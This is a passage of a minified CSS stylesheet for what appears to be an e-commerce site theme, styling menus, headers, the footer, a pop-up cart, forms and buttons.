0}.left260px{margin-left:260px}.right260px{margin-right:260px}.indent25px{text-indent:25px}.width50px,input.width50px{width:50px}.sidebar,.sidebar.left200px{float:left;width:200px}.sidebar.left100px{float:left;width:100px}.sidebar.left150px{float:left;width:150px}.sidebar.left250px{float:left;width:250px}.sidebar.left240px{float:left;width:240px}.sidebar.left300px{float:left;width:300px}.sidebar.left350px{float:left;width:350px}.sidebar.left400px{float:left;width:400px}.sidebar.left450px{float:left;width:450px}.sidebar.left500px{float:left;width:500px}.sidebar.right200px{float:right;width:200px}.sidebar.right100px{float:right;width:100px}.sidebar.right150px{float:right;width:150px}.sidebar.right165px{float:right;width:165px}.sidebar.right250px{float:right;width:250px}.sidebar.right300px{float:right;width:300px}.sidebar.right350px{float:right;width:350px}.sidebar.right400px{float:right;width:400px}.sidebar.right450px{float:right;width:450px}.content.left200px{margin-left:200px}.content.left100px{margin-left:100px}.content.left150px{margin-left:150px}.content.left250px{margin-left:250px}.content.left260px{margin-left:260px}.content.left300px{margin-left:300px}.content.left350px{margin-left:350px}.content.left400px{margin-left:400px}.content.left450px{margin-left:450px}.content.left500px{margin-left:500px}.content.right100px{margin-right:100px}.content.right200px{margin-right:200px}.content.right150px{margin-right:150px}.content.right165px{margin-right:165px}.content.right250px{margin-right:250px}.content.right300px{margin-right:300px}.content.right350px{margin-right:350px}.content.right400px{margin-right:400px}.content.right450px{margin-right:450px}ul.menu-h{margin:0;padding:0;max-width:100%}ul.menu-h>li{display:inline-block;text-align:left;vertical-align:top;list-style-type:none;font-weight:400;line-height:1em;margin:0 10px 0 0}ul.menu-h a{text-decoration:none;display:block}ul.menu-h>li.selected>a{background:#eee;color:#000}ul.menu-h>li.selected a.inline-link b{border-bottom:0}ul.menu-h li.last{margin-right:0}ul.menu-v{list-style-type:none;margin:5px 0 0;padding:0}ul.menu-v li{text-align:left;margin-bottom:3px;display:block;line-height:1em;position:relative;min-width:60px}ul.menu-v a{outline:none;-moz-outline:none;font-style:normal;text-decoration:none;display:block;padding:5px;margin:-5px}ul.menu-v a strong.small.highlighted{color:#000}ul.menu-v li.selected a.inline-link b{border-bottom:0}ul.menu-v.with-icons li{padding:4px 2px 4px 24px;margin-left:-4px}ul.menu-v.with-icons a{padding-left:23px;margin-left:-23px}ul.menu-v.with-icons i.icon10{margin-right:5px}ul.menu-v.with-icons i.icon16{margin-left:-20px;margin-right:4px}ul.menu-v.collapsible{padding-left:12px}ul.menu-v.compact li{padding-top:1px;padding-bottom:1px}ul.menu-v.compact li a{margin-bottom:0;margin-top:0;padding-bottom:2px;padding-top:2px}ul.menu-v.compact img.overhanging{margin-top:-6px;top:4px;margin-right:4px}ul.menu-v.compact i.icon10{margin-top:1px}ul.menu-v.compact i.icon16{margin-top:-2px}ul.menu-v li.drag-newparent a{background:#eec!important}ul.menu-v li.drag-newposition{height:2px;background:inherit;padding:0;margin:-2px -10px 0 -5px}ul.menu-v li.drag-newposition.active{background:#bb8}ul.menu-v li.drag-newparent ul.menu-v li a{background:inherit!important;color:#03c}ul.menu-v.dropdown li,ul.menu-v .dropdown li,ul.menu-v li.dropdown{position:relative}ul.menu-v.dropdown{z-index:16}ul.menu-v.dropdown li ul{display:none;position:absolute;left:100%;width:100%;top:-12px;z-index:50;margin-left:2px}.not-mobile ul.menu-v.dropdown li:hover ul{display:block}ul.menu-v.dropdown li a{padding:10px 22px 10px 20px;margin-right:-15px;word-wrap:break-word}.not-mobile ul.menu-v.dropdown.disabled li:hover ul{display:none!important}.not-mobile ul.menu-v.dropdown li:hover ul ul{display:none}.not-mobile ul.menu-v.dropdown:hover ul ul{display:none}.not-mobile ul.menu-v.dropdown:hover ul li:hover ul{display:block}.not-mobile ul.menu-v.dropdown:hover ul li:hover ul ul{display:none}.not-mobile ul.menu-v.dropdown:hover ul li:hover ul li:hover ul{display:block}.not-mobile ul.menu-v.dropdown:hover ul li:hover ul li:hover ul ul{display:none}.not-mobile ul.menu-v.dropdown:hover ul li:hover ul li:hover ul li:hover ul{display:block}.not-mobile ul.menu-v.dropdown:hover ul li:hover ul li:hover ul li:hover ul ul{display:none}.not-mobile ul.menu-v.dropdown:hover ul li:hover ul li:hover ul li:hover ul li:hover ul{display:block}.not-mobile ul.menu-v.dropdown:hover ul li:hover ul li:hover ul li:hover ul li:hover ul ul{display:none}.not-mobile ul.menu-v.dropdown:hover ul li:hover ul li:hover ul li:hover ul li:hover ul li:hover ul{display:block}ul.menu-v li.top-padded{padding-top:15px}ul.menu-v li.bottom-padded{padding-bottom:15px}ul.menu-v li.hr{margin-top:10px!important;border-top:1px solid #ccc;padding:0}ul.menu-v li.hr:hover{background:inherit!important}ul.menu-v li a.inline{display:inline;margin:0;padding:0;min-width:0}ul.menu-v.with-icons.stack{margin:0 0 20px}ul.menu-v.with-icons.stack li{margin:1px 3px 5px -1px}ul.menu-v.with-icons.stack li a{padding-bottom:7px;padding-left:26px;padding-top:7px}ul.menu-v li.gray a,ul.menu-v li.grey a{color:#aaa}.main-wrapper{color:#444}img{max-width:100%;height:auto}hr{margin:20px 0}input.autocomplete-loader{background-color:#fff!important}.wrap{margin:0 auto;width:960px}.content>.wrap{background:#fff;padding-top:20px}.content>.wrap:after{display:block;content:'';clear:both}.padded{padding:10px}.bottom-padded,ul.menu-h.bottom-padded{padding-bottom:10px}.double-padded{padding:20px}.content .wrap.no-bg{background:none}.indicator{background:#e8385c;color:#fff;padding:0 4px;display:inline-block;max-height:1.5em;line-height:140%;vertical-align:top}.price{color:#1d1d1d;font-weight:700}.price.colored,.colored{color:#e8385c}.compare-price{color:#8c8c8d;text-decoration:line-through}#go-top{opacity:.9;filter:alpha(opacity=90);width:40px;height:40px;position:fixed;right:50px;bottom:50px;display:none;z-index:5;line-height:300%;text-align:center}#go-top a{color:#fff;display:block;height:100%}#go-top:hover{opacity:1;filter:alpha(opacity=100)}.fixed-menu #header{padding-top:48px}.wa-error-msg{display:block;color:#ea2444;margin-top:5px}.status-block{padding:10px 0;font-weight:700}.footer-hook{padding:0 10px}.mobile-sidebar{display:none}.fancybox-opened{z-index:9999}.userpic{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;vertical-align:middle}.print-code{background:#f9f9f9;border:1px solid #ccc;display:block;padding:20px;text-align:left;overflow-x:auto}.print-code.delete{background:#fcc}.wa-auth-adapters ul{list-style:none;margin:0;padding:0}.wa-auth-adapters li{display:inline-block;margin:0 10px 10px 0}.wa-auth-adapters li a{color:#444}.wa-auth-adapters li a img{vertical-align:text-top;margin-right:2px}.dialog{display:none}.dialog-background{position:fixed;top:0;left:0;right:0;bottom:0;z-index:300;display:none}.dialog-window{position:fixed;top:0;left:0;right:0;z-index:301;bottom:0;overflow-x:hidden;overflow-y:auto;background:url(img/overlay.png) repeat}.fixed-menu .dialog-window{padding-top:48px}.dialog-window .content{box-sizing:border-box;z-index:302;position:relative;width:430px;margin:30px auto;background:#fff;padding:12px 25px}.dialog-window .dialog-close{z-index:999;position:absolute;width:38px;height:38px;background:#fff;color:#111;font-size:20px;border:1px solid #e3e4e4;text-decoration:none;right:-20px;top:-20px;text-align:center;line-height:165%}.dialog.auth-dial h1{text-align:center;margin-bottom:20px}.dialog.auth-dial .success-signed{text-align:center}#yourshop .dialog.auth-dial .yourshop-form .wa-value.wa-submit{margin-left:0}#yourshop .dialog.auth-dial select{width:100%}.dialog-window .content-sidebar,.dialog-window .content-sidebar.fb-page,.dialog-window .content-sidebar.right,.dialog-window .content-sidebar.fb-page.right{margin:0}.indicator,.stylish-form:not(#foo) input[type="radio"]+label .stylish-wrap,.stylish-form:not(#foo) input[type="radio"]:checked+label .stylish-wrap:after,ul.menu-h.categories-list .first>a>span,.dialog-window .dialog-close{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}#yourshop .yourshop-form input[type="text"],#yourshop .yourshop-form input[type="email"],#yourshop .yourshop-form input[type="password"],#yourshop .yourshop-form textarea,#yourshop .yourshop-form select,.wa-subscribe-form input[type="text"],.wa-subscribe-form textarea,.wa-subscribe-form select{background:#f4f4f4;padding:0 5px;border:1px solid #c7c7c7}#yourshop .yourshop-form input.error,#yourshop .yourshop-form textarea.error,#yourshop .yourshop-form select.error,#yourshop .yourshop-form input.wa-error,#yourshop .yourshop-form textarea.wa-error,#yourshop .yourshop-form select.wa-error{border:1px solid red}#yourshop .yourshop-form select,#yourshop .yourshop-form textarea,.wa-subscribe-form select,.wa-subscribe-form textarea{padding:5px}#yourshop .yourshop-form input[type="text"],#yourshop .yourshop-form input[type="email"],#yourshop .yourshop-form input[type="password"],.wa-subscribe-form input[type="text"]{height:29px}#yourshop .yourshop-form input[type="text"],#yourshop .yourshop-form input[type="email"],#yourshop .yourshop-form input[type="password"],#yourshop .yourshop-form textarea{width:212px}#yourshop .yourshop-form input[type='radio']{display:inline-block;vertical-align:middle}#yourshop .yourshop-form .wa-field,.wa-subscribe-form .wa-field{margin-bottom:10px}#yourshop .yourshop-form .wa-field .wa-value p span,.wa-subscribe-form .wa-field .wa-value p span{color:#777;display:block}#yourshop .yourshop-form .wa-field.wa-required .wa-name::after,.wa-subscribe-form .wa-field.wa-required .wa-name::after,#yourshop .yourshop-form .wa-required.field>span:after{content:'*';color:#ea2444;margin-left:3px}#yourshop .yourshop-form .wa-field::after{clear:both;content:"";display:block}#yourshop .yourshop-form .wa-name{float:left;width:150px;font-weight:500}#yourshop .yourshop-form .wa-value{margin-left:170px}#yourshop .yourshop-form .wa-value label{margin-right:10px}#yourshop .yourshop-form input[type="text"].on-focus,#yourshop .yourshop-form input[type="email"].on-focus,#yourshop .yourshop-form input[type="password"].on-focus,#yourshop .yourshop-form textarea.on-focus,#yourshop .yourshop-form select.on-focus,#yourshop .yourshop-form input[type="text"]:focus,#yourshop .yourshop-form input[type="email"]:focus,#yourshop .yourshop-form input[type="password"]:focus,#yourshop .yourshop-form textarea:focus,#yourshop .yourshop-form select:focus,.wa-subscribe-form input[type="text"].on-focus,.wa-subscribe-form textarea.on-focus,.wa-subscribe-form select.on-focus,.wa-subscribe-form input[type="text"]:focus,.wa-subscribe-form textarea:focus,.wa-subscribe-form select:focus{background:#fefefe;border-width:1px;border-style:solid}.wa-subscribe-form .wa-captcha-img{vertical-align:baseline}a.no-hover:hover,.indicator.no-hover:hover{text-decoration:none}#top-fixed{height:48px;z-index:9999;position:relative}.fixed-menu #top-fixed{position:fixed;left:0;top:0}.fixed-menu.not-limited #top-fixed{width:100%}.fixed-menu #top-fixed.wrap{left:50%;margin-left:-480px}.top-fixed-menu{text-align:center;margin:0;padding:0;display:inline-block}.top-fixed-menu:after{content:'';display:block;clear:both}.top-fixed-menu>li{float:left;list-style:none;position:relative}.top-fixed-menu>li:last-child>a{border-right-width:1px;border-right-style:solid}.top-fixed-menu>li.hidden{display:inline-block}.top-fixed-menu>li>a i.ys{display:block;margin:0 auto;position:relative;top:8px;font-size:1.4em;width:24px;height:24px}.top-fixed-menu>li>a.grey i.ys,.top-fixed-menu>li>a.grey:hover i.ys{color:#aaa}.top-fixed-menu>li>a i.ys-eye{font-size:2em;top:0}.top-fixed-menu>li>a i.ys-cart{font-size:1.5em}.top-fixed-menu>li>a{color:#fff;padding:0 20px;display:block;height:48px;border-left-width:1px;border-left-style:solid}.top-fixed-menu>li>a:hover{text-decoration:none}.top-fixed-menu>li>a:hover span.underline{text-decoration:underline}.top-fixed-menu>li>a.grey:hover,.top-fixed-menu>li>a.grey:hover span.underline{text-decoration:none}.top-fixed-menu>li>a.grey .indicator{display:none}.top-fixed-menu>li.mobile-block>a{font-size:18px;line-height:250%}.top-fixed-menu>li>a>div{margin-bottom:5px}.currencies{display:none;list-style:none;z-index:2;position:absolute;left:0;top:48px;padding:10px 0 10px}.currencies li{color:#fff;cursor:pointer;margin:0 0 10px;text-align:center;width:110px;float:none}.currency-block{position:relative;width:110px}.top-fixed-menu>li.currency-block a{line-height:400%}.not-mobile .currency-block:hover .currencies{display:block}#header ul.menu-h.social-icons{margin-top:0}.header-top{background:#f1f5f5}.header-top.resized{height:40px}.header-top:after{content:'';display:block;clear:both}.pages-block ul{padding-left:20px}.pages-block>ul>li>a{text-transform:uppercase;color:#83868f;height:40px;padding:0 10px;line-height:360%}.pages-block a:hover,.pages-block>ul>li>a.selected{color:#de1403;text-decoration:none}.pages-block>ul>li:hover{border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:#ee5a3f}.pages-block li{position:relative}.pages-block>ul>li>ul{display:none;text-align:center;position:absolute;left:0;top:35px}.not-mobile .pages-block>ul>li:hover>ul{display:block}.pages-block ul.dropdown li a{width:150px}.pages-block>ul ul i{position:absolute;right:4px;top:50%;margin-top:-5px}.pages-block>ul ul{padding:6px 0}.pages-block>ul ul ul.menu-v{top:-6px}.pages-block>ul ul.menu-v a{color:#fff;width:150px}.pages-block .fa-chevron-down{position:relative;top:-2px}#yourshop .mobile-close{background:#fff;display:none;border:1px solid #191c36;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#040404;height:20px;line-height:150%;padding:0;position:absolute;right:9px;text-align:center;top:-2px;width:20px}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder a.mobile-close{color:#040404}#yourshop.mobile .mobile-close{display:block}.more-tab .dropdown{left:inherit!important;right:0}.search-button{width:30px;height:27px;color:#83868f;font-size:16px;display:inline-block;text-align:center;margin:7px 15px 0 0;position:relative;z-index:1}.search-button:hover,.search-button.active{background:#da3a2c;color:#fff}.search-button i{margin:0;position:relative;top:4px}.search{position:relative}.search .text-above-search{margin-bottom:10px}.search .text-under-search{margin-top:10px}.search form{float:left;position:relative;top:7px;z-index:15}.search-submit{display:none}.search-input-field{height:27px;box-sizing:border-box;border-width:1px;padding-left:5px;border-style:solid;border-color:#cacde0;width:160px}.search form.hidden-search{position:absolute;top:40px;left:-133px;display:none}.search form.hidden-search input.autocomplete-loader{background:url(img/loading16.gif) right 10px no-repeat}.search form.hidden-search .search-input-field{border-top-width:3px;height:40px;border-top-style:solid;border-top-color:#da3a2c;position:relative}.search form.hidden-search:before{content:'';right:11px;top:-3px;width:0;height:0;position:absolute;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom-width:5px;border-bottom-style:solid;border-bottom-color:#da3a2c}.header-bottom{background:#fff;padding:10px;text-align:center}.header-bottom:after,.header-bottom.type-9 .column-1:after,.header-bottom.type-10 .column-1:after{content:'';display:block;clear:both}.header-bottom .header-type>div{display:inline-block;vertical-align:top}.header-bottom .phone{font-weight:700}.header-bottom .workhours{margin-top:10px;color:#aaa}.header-bottom .logo{text-align:center}.header-bottom>.wrap{width:950px}.header-mobile-type{display:none}.header-bottom.type-1 .header-bl-2{float:right}.header-bottom.type-1 .header-bl-2.default-view{padding-top:25px}.header-bottom.type-1 .header-bl-1{float:left}.header-bottom.type-1 .header-bl-1,.header-bottom.type-1 .header-bl-2,.header-bottom.type-2 .header-bl-1,.header-bottom.type-2 .header-bl-2{width:200px}.header-bottom.type-1 .logo,.header-bottom.type-2 .logo{width:530px}.header-bottom.type-2 .header-bl-2{float:left}.header-bottom.type-2 .header-bl-2.default-view{padding-top:25px}.header-bottom.type-2 .header-bl-1{float:right}.header-bottom.type-3 .column-1,.header-bottom.type-4 .column-1{width:200px;margin-right:10px}.header-bottom.type-3 .logo,.header-bottom.type-5 .logo,.header-bottom.type-4 .logo,.header-bottom.type-6 .logo{width:730px}.header-bottom.type-3 .header-bl-1,.header-bottom.type-5 .header-bl-1,.header-bottom.type-4 .header-bl-2,.header-bottom.type-6 .header-bl-2{margin-bottom:20px}.header-bottom.type-5 .column-1,.header-bottom.type-6 .column-1{width:200px;margin-left:10px}.header-bottom.type-9 .header-bl-1,.header-bottom.type-10 .header-bl-2,.header-bottom.type-7 .header-bl-1,.header-bottom.type-8 .header-bl-2{width:450px;float:left}.header-bottom.type-9 .header-bl-2,.header-bottom.type-10 .header-bl-1,.header-bottom.type-7 .header-bl-2,.header-bottom.type-8 .header-bl-1{width:450px;float:right}.header-bottom.type-9 .logo,.header-bottom.type-10 .logo{margin-top:10px;width:100%}.header-bottom.type-7 .logo,.header-bottom.type-8 .logo{margin-bottom:10px;width:100%}.header-bottom.type-11 .header-bl-1,.header-bottom.type-11 .header-bl-2,.header-bottom.type-12 .header-bl-1,.header-bottom.type-12 .header-bl-2{display:block;float:none;width:100%}.header-bottom.type-11 .logo,.header-bottom.type-12 .logo{margin:10px 0}.header-bottom.type-7 .logo,.header-bottom.type-8 .logo,.header-bottom.type-9 .logo,.header-bottom.type-10 .logo,.header-bottom.type-11 .logo,.header-bottom.type-12 .logo,.header-bottom.type-7 .column-1,.header-bottom.type-8 .column-1,.header-bottom.type-9 .column-1,.header-bottom.type-10 .column-1{display:block}.header-bottom.type-11,.header-bottom.type-12{padding:10px 0}.header-bottom.type-13 .header-type>div,.header-bottom.type-14 .header-type>div{display:inline-block;width:31%;vertical-align:middle}.header-bottom.type-13 .logo,.header-bottom.type-14 .logo,.header-bottom.type-15 .logo,.header-bottom.type-16 .logo,.header-bottom.type-19 .logo,.header-bottom.type-20 .logo{text-align:left}.header-bottom.type-13 .header-type .header-bl-1,.header-bottom.type-14 .header-type .header-bl-2{margin:0 20px}.header-bottom.type-3 .header-type>div,.header-bottom.type-4 .header-type>div,.header-bottom.type-5 .header-type>div,.header-bottom.type-6 .header-type>div,.header-bottom.with-search-block .header-type>div{display:table-cell;vertical-align:middle}.header-bottom.type-3 .header-type,.header-bottom.type-4 .header-type,.header-bottom.type-5 .header-type,.header-bottom.type-6 .header-type,.header-bottom.with-search-block .header-type{width:100%;display:table;table-layout:fixed}.header-bottom.type-15 .header-type .header-bl-1,.header-bottom.type-19 .header-type .header-bl-1,.header-bottom.type-16 .header-type .search,.header-bottom.type-17 .header-type .search,.header-bottom.type-18 .header-type .search,.header-bottom.type-20 .header-type .search,.header-bottom.type-21 .header-type .search,.header-bottom.type-22 .header-type .search{padding:0 10px}.header-bottom.with-search-block .search-input-field{width:100%;height:40px}.header-bottom.with-search-block .search form{width:80%;display:inline-block;float:none;vertical-align:top;margin-right:-5px;top:0}.header-bottom.with-search-block .search input.autocomplete-loader{background:url(img/loading16.gif) no-repeat scroll right 10px}.header-bottom.with-search-block .search-button{width:45px;height:40px;font-size:24px}.header-bottom.with-search-block .search-button i{top:6px}.header-bottom.with-search-block .search-button{margin:0}.header-bottom.type-18 .autocomplete-suggestions,.header-bottom.type-22 .autocomplete-suggestions{right:inherit;left:0}.header-bl-1,.header-bl-2{position:relative}.footer{background:#333741;text-align:center;padding:20px 0;color:#dcdbdb}.footer .wrap:after{content:'';display:block;clear:both}.footer-pages,.footer-info{width:340px;box-sizing:border-box}.footer-pages{text-align:left;float:left;padding-left:10px}.footer-pages.full{width:510px}.footer-pages .column{display:inline-block;width:145px;vertical-align:top;margin:0 15px 10px 0}.footer-pages .column a{color:#dcdbdb}.footer-pages .column a:hover{text-decoration:underline}.footer-pages .column .h5{color:#f0eded;margin-bottom:10px}.footer-info{float:right;text-align:right;padding-right:10px}.footer-info.full{width:415px}.footer-info ul.menu-h.social-icons{margin-top:0;margin-bottom:10px}.footer-info p{margin:0;line-height:1.8}.footer .subscribe-block{width:250px;display:inline-block;vertical-align:top}.footer .payment-block{margin:5px 0}.footer .payment-block:after{content:'';display:block;clear:both}.footer .payment-block ul.menu-h li{float:right;margin:0 0 10px 10px}.footer .counters{text-align:left;padding:0 10px;margin-top:10px}.footer .counters.right{text-align:right;padding:0}.copyright{margin:5px 0}.bottom-line{background:#272a30;color:#fff;text-align:center}.bottom-line p{margin:0;padding:20px 10px}.subscribe-block-heading{text-transform:uppercase;margin-bottom:15px}.mini-subscribe .wa-subscribe-form input[type='text']{height:inherit;border-width:1px;border-style:solid;border-color:#a9a9a9;background:#44464b;color:#fff;padding:10px;margin:15px 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.mini-subscribe .wa-subscribe-form input[type='text']:focus{background:#22252d}.mini-subscribe .wa-subscribe-form input[type='text']{width:225px!important;margin:5px 0}.mini-subscribe .wa-value{margin:0!important}.mini-subscribe .wa-subscribe-form .wa-captcha input[type="text"]{width:70px!important;margin:0!important}.mini-subscribe .wa-captcha-img{vertical-align:baseline}.mini-subscribe .wa-captcha{margin:10px 0}.mini-subscribe div[id^='mailer']{width:250px!important;margin:0 auto;padding:0!important;min-height:inherit!important}.mini-subscribe .wa-after-submit{background:none!important;height:inherit!important;color:#26e858}.fly-cart{width:330px;display:none;padding:10px 0;text-align:left;right:0;position:absolute;top:63px;z-index:20}.fly-content{max-height:215px;overflow-y:auto;padding:0 5px}.fly-content p{text-align:center;color:#fff}.fly-img{float:left;width:96px;height:96px;text-align:center}.fly-img img{max-height:100%;max-width:100%;height:auto}.fly-item{margin-bottom:10px}.fly-item:after{content:'';display:block;clear:both}.fly-item.loading:before{background:url(img/loader3.gif) no-repeat;content:'';width:54px;height:55px;position:absolute;left:0;top:0;z-index:9999}.fly-info{float:left;width:185px;margin-left:5px}.fly-name a,.fly-name{color:#fff;font-weight:700}.fly-quantity{margin-top:10px}.fly-quantity i.ys{color:#82858b;font-size:1.8em}.fly-quantity a:hover i.ys{color:#fff}.fly-quantity a:hover{text-decoration:none}.fly-quantity .fa-spin{position:relative;top:-5px}.fly-price{margin-top:10px}.fly-icons .delete{color:#c3c2c2;font-weight:700;float:right}.fly-icons .delete:hover{text-decoration:none}.qty{width:40px;text-align:center;border:1px solid #fff;margin:0 5px}.f-minus,.f-plus{position:relative;top:5px}.fly-discount{background:#454256;color:#fff;margin-top:10px;padding:10px}.fly-discount:after{content:'';display:block;clear:both}.fly-total{margin-top:10px;color:#fff;padding:0 10px;font-weight:700}.fly-total:after{content:'';display:block;clear:both}.fly-buttons{margin-bottom:7px;margin-top:15px;text-align:center}.fly-buttons a:hover{color:#fff}.fly-form{position:absolute;top:48px;max-height:400px;overflow-y:auto;z-index:20;right:0;width:280px;padding:20px 20px 10px;text-align:center;display:none}.s-sidebar .fly-form{right:inherit;left:0}.fly-form.white-popup{right:inherit;left:50%;margin-left:-140px;padding:5px}.fly-form.white-popup>.content{background:#fff}.fly-form.white-popup img{max-width:80px;max-height:80px}.fly-form.white-popup ul.menu-h{padding-top:5px}.fly-form.white-popup ul.menu-h>li{margin:0 5px 5px 0;position:relative}.fly-form.white-popup .delete{color:red;position:absolute;width:16px;height:16px;background:#fff;right:2px;top:2px;border:1px solid red;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.fly-form.white-popup .empty-field{color:#040404;text-align:center;padding:10px 0}.not-mobile .fly-form.white-popup .delete,#top-fixed .fly-form.white-popup li.hidden{display:none}.not-mobile #top-fixed .fly-form.white-popup li:hover .delete{display:block;color:red}.fly-form.white-popup .show-all{display:none;text-align:center;color:#040404;padding:5px 0}.mobile .fly-form.white-popup .show-all{display:block}.fly-form a,.fly-form{color:#fff}.fly-form .h2{color:#fff;margin:0 0 20px}.fly-form .loader{position:relative;bottom:5px}.fly-form .close{position:absolute;right:10px;top:5px;color:#eee}#top-fixed a.button:hover{color:#fff}.forgotpasswd{display:none}input[type='button']{cursor:pointer}.button,input[type='submit'],input[type='button'],.wa-button{border:0 none;text-transform:uppercase;text-align:center;line-height:15px;padding:10px 12px}.button:hover,.wa-button:hover,input[type='submit']:hover,input[type='button']:hover,.button.red:hover,.button.white:hover,.button.orange:hover{background-color:#5a5a6a!important;color:#fff!important;text-decoration:none}input[type='submit'].disabled,.button.disabled,input[type='submit']:disabled,.button:disabled,input[type='button'].disabled,input[type='button']:disabled,input[type='button'].disabled:hover,input[type='button']:disabled:hover,input[type='submit'].disabled:hover,.button.disabled:hover,input[type='submit']:disabled:hover,.button:disabled:hover{background-color:#f5f5f5;color:#888!important}.button.red{background-color:#da3a2c;color:#fff}.button.orange{background-color:#e55935;color:#fff}.button.grey{background-color:#c4c4c4;color:#fff}.button.white{background-color:#fff;border:1px solid #e3e3e3;color:#444}.button.active,input[type='submit'].active,input[type='button'].active,.cart-form input[type='submit'].active,.cart-form input[type='submit'].active:hover,.cart-form input[type='submit'].active:active{text-indent:-9999px;background-image:url(img/loader2.gif);background-position:center center;background-repeat:no-repeat}.stylish-form:not(#foo) input[type="radio"],.stylish-form:not(#foo) input[type="checkbox"]{opacity:0;width:1em;height:1em}.stylish-form:not(#foo) input[type="radio"]+label,.stylish-form:not(#foo) input[type="checkbox"]+label{margin-left:-13px;cursor:pointer;position:relative}.stylish-form:not(#foo) input[type="radio"]+label .stylish-wrap{cursor:pointer}.stylish-form:not(#foo) input[type="radio"]:checked+label .stylish-wrap:after{content:"\ea54";font-family:yourshop;font-size:1.1em}.stylish-form:not(#foo) input[type="checkbox"]+label .stylish-wrap,.stylish-form:not(#foo) input[type="radio"]+label .stylish-wrap{background:#fff;bottom:0;left:0;border:1px solid #d6d7d8;display:inline-block;margin:0 4px 0 0;vertical-align:middle;width:1em;height:1em;position:relative}.skus .stylish-form:not(#foo) input[type="checkbox"]+label .stylish-wrap,.skus .stylish-form:not(#foo) input[type="radio"]+label .stylish-wrap{bottom:0}.stylish-form:not(#foo) input[type="radio"]:checked+label .stylish-wrap{border:0 none;bottom:1px}.category-sidebar .stylish-form:not(#foo) input[type="checkbox"]+label .stylish-wrap,.category-sidebar .stylish-form:not(#foo) input[type="radio"]+label .stylish-wrap{bottom:1px}.category-sidebar .stylish-form:not(#foo) input[type="radio"]:checked+label .stylish-wrap{bottom:2px}.checkout-options .stylish-form:not(#foo) input[type="radio"]:checked+label .stylish-wrap{bottom:5px}.stylish-form:not(#foo) input[type="radio"]:checked+label .stylish-wrap:after,.stylish-form:not(#foo) input[type="checkbox"]:checked+label .stylish-wrap:after{left:0;top:0;bottom:0;right:0;position:absolute;margin:auto}.stylish-form:not(#foo) input[type="checkbox"]:checked+label .stylish-wrap:after{color:#fff;content:"✔";left:.1em}#horizontal-menu.resized{height:50px}#horizontal-menu{height:inherit}#horizontal-menu:after,ul.menu-h.categories-list:after{content:'';display:block;clear:both}#horizontal-menu .home a{width:50px;height:50px;font-size:1.8em;color:#fff;text-decoration:none;text-align:center;position:relative;float:left}#horizontal-menu .home a:after{content:'';z-index:14;width:0;height:0;position:absolute;right:-13px;top:0;border-top:25px solid transparent;border-bottom:25px solid transparent;border-left-width:14px;border-left-style:solid}#horizontal-menu .home i{position:relative;top:15px}#horizontal-menu div.more{float:right;padding:0;margin:0;line-height:450%;position:relative;cursor:pointer;text-align:center;z-index:3}#horizontal-menu div.more>ul{list-style:none;margin:0;padding:0;height:50px}#horizontal-menu div.more>ul>li{padding-bottom:10px}#horizontal-menu .more-block{width:50px;height:50px}#horizontal-menu .more-block i{color:#e1e2e9}#horizontal-menu div.more .dropdown{left:inherit;z-index:3;right:0;position:absolute;display:none;width:300px}.not-mobile #horizontal-menu div.more:hover .dropdown{display:block}#horizontal-menu ul.menu-v.dropdown.vertical a{margin-right:0;line-height:1.2}#horizontal-menu ul.menu-v.dropdown.vertical i{right:5px}#horizontal-menu ul.menu-v.dropdown.vertical>li{padding:10px 0}#horizontal-menu ul.menu-v.dropdown.vertical li{width:100%;position:relative}#horizontal-menu ul.menu-v.dropdown.vertical li ul{position:relative;left:0!important;top:0;margin:10px 0 0;background:none;border-top-width:1px;border-top-style:solid}#horizontal-menu ul.menu-v.dropdown.vertical li ul li{border-bottom:none;padding:5px 0 10px}#horizontal-menu ul.menu-v.dropdown.vertical li ul li ul{border-top:none}#horizontal-menu ul.menu-v.dropdown.vertical li ul li ul a{padding-left:40px}#horizontal-menu ul.menu-v.dropdown.vertical li ul ul a{padding-left:40px}#horizontal-menu ul.menu-v.dropdown.vertical li ul ul ul a{padding-left:50px}#horizontal-menu ul.menu-v.dropdown.vertical li ul ul ul ul a{padding-left:60px}#horizontal-menu ul.menu-v.dropdown.vertical li ul li .badge{position:relative;top:0;right:0;padding:1px 4px}#horizontal-menu ul.menu-v.dropdown.vertical li:hover ul{display:none}#horizontal-menu .dropdown li{border-bottom-width:1px;border-bottom-style:solid;height:100%;padding:10px;width:180px;margin:0}#horizontal-menu .dropdown a .badge{right:10px;top:-3px}#horizontal-menu .badge,.categories-tree .badge{right:2px;position:absolute;top:2px;text-transform:none;text-align:center;color:#fff;line-height:100%;padding:3px 4px}ul.menu-h.categories-list{margin:0;float:left;height:50px}ul.menu-h.categories-list>li{height:50px;float:left;z-index:13;position:relative;margin:0;padding-bottom:10px}ul.menu-h.categories-list li a,#horizontal-menu div.more a{display:block;height:100%;position:relative;color:#fff;text-transform:uppercase}ul.menu-h.categories-list>li>a{color:#040404;line-height:450%;border-left-width:1px;border-left-style:solid;text-align:center;overflow:hidden;padding:0 10px}ul.menu-h.categories-list>li.first>a{border-left:0 none}ul.menu-h.categories-list>li>ul{display:none;left:0;position:absolute;text-align:center;top:50px}.not-mobile ul.menu-h.categories-list>li:hover>ul{display:block}ul.menu-h.categories-list>li.first>a{padding-left:20px}ul.menu-h.categories-list .dropdown li:before{content:'';position:absolute;left:0;top:0;height:100%;width:4px;background:#a3aaaa}ul.menu-h.categories-list .dropdown li ul{top:0;margin-top:0}ul.menu-h.categories-list .dropdown a{line-height:150%;padding-right:30px}ul.menu-h.categories-list ul i,#horizontal-menu div.more .dropdown i,.categories-tree .dropdown-holder i{position:absolute;right:10px;top:50%;margin-top:-8px}ul.menu-h.categories-list .first>a>span{width:20px;height:20px;position:absolute;right:10px;top:50%;margin-top:-10px}ul.menu-h.categories-list .first.category-list{width:185px}ul.menu-h.categories-list .first.category-list:hover>ul{display:none}ul.menu-h.categories-list .first.category-list>a{padding-left:10px;padding-right:30px}ul.menu-h.categories-list .first.category-list>a i{left:50%;margin-left:-5px;margin-top:-6px;position:absolute;top:50%}#horizontal-menu ul.menu-v.dropdown.appear-menu 